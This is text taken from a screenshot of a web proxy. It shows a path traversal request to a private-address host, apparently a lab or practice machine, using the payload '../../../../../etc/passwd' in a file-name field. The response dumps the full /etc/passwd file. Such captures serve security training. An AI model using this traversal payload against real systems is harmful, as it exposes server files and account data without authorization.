 Request
Pretty Raw Hex
\n
1 POST /index.php?page=ssp.php HTTP/1.1
2 Host: 10.10.10.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://10.10.10.139
10 Connection: close
11 Referer: http://10.10.10.139/index.php?page=ssp.php
12 Cookie: uid=1
13 Upgrade-Insecure-Requests: 1
14
15 text_file_name=ssp%2../../../../../etc/passwd&B=Display+File
Search
0 highlights
Response
Pretty Raw Hex Render
Standard Security Practices
Home
Directory
Message Board
Calender
Upload
Security
Logout
Email
Display File
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
alamo:x:1000:115::/home/alamo:/bin/bash
etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
hreiser:x:1003:50::/home/hreiser:/bin/bash
jdraper:x:1004:100::/home/jdraper:/bin/bash
jjames:x:1005:50::/home/jjames:/bin/bash
jljohansen:x:1006:115::/home/jljohansen:/bin/bash
ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
mrbutler:x:1009:50::/home/mrbutler:/bin/bash
rtmorris:x:1010:100::/home/rtmorris:/bin/bash